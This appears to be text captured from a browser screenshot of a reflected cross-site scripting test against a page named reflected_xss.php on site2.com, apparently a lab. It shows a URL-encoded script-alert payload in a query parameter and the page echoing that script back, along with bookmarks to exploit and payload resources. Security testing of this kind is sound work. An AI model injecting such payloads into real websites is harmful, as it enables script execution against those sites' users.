 site2.com/reflected_xss.php? http://site2.com/reflected_xs http://site2.com/reflected_xs http://site2.com/reflected_xs
view-source:http://site2.com/reflected_xss.php?name=%3Cscript%3Ealert("XSS")%3C/script%3E
Exploit-DB Google Hacking DB OffSec GTFOBins PayloadsAllTheThings… FAYDALI Valhalla YARA Rules - … JS WEB PEN TEST site2.com/jar.txt
1 <h4> Hello <script>alert("XSS")</script></h4>